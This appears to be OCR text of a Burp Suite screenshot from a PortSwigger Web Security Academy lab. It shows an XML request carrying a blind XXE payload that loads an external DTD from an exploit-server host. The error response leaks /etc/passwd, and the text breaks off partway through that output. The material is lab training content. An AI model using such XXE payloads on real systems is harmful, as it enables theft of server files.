 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /product/stock HTTP/2
2 Host: 0a61009604e1f4ce800999c1002c00ab.web-security-academy.net
3 Cookie: session=GOEJszoT9PxdzR4ApNIEKt1ComXx7T8W
4 Content-Length: 232
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a61009604e1f4ce800999c1002c00ab.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a61009604e1f4ce800999c1002c00ab.web-security-academy.net/produ
ct?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0aaa00cb049df40780b5981a014c0087.exploit-server.net/
exploit"> %xxe;]><stockCheck>
<productId>
1
</productId>
<storeId>
3
</storeId>
</stockCheck>
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2415
5
6 "XML parser exited with error: java.io.FileNotFoundException: /invalid/
root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization